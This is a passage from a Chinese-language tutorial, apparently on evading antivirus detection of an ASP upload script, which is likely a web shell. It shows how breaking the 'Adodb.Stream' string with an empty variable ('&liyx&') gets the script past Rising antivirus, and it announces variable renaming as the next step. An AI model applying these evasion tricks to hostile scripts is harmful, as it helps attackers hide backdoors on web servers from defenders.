 就是在"Adodb.Stream"字符串之间插入"&liyx&"字符串,
图8。然后用瑞星查杀,顺利通过。
Exit Sub
End If
If RetSize > 0 Then
If Request.TotalBytes > RetSize Then
Err = 2
Exit Sub
End If
End If
Set Form = Server.CreateObject ("Scripting.Dictionary")
Form.CompareMode = 1
Set File = Server.CreateObject ("Scripting.Dictionary")
File.CompareMode = 1
随便插入脚本中原
来不存在的空变量
Set tStream = Server.CreateObject ("Ado"&liyx&"db.Stre"&liyx&"am")
Set oUpFileStream = Server.CreateObject ("Ad"&liyx&"odb.Stre"&liyx&"am")
oUpFileStream.Type = 1
oUpFileStream.Mode = 3
图8 随便插入不存在的空变量
接下来是修改变量名。不同的人写的代码,虽然语句基本相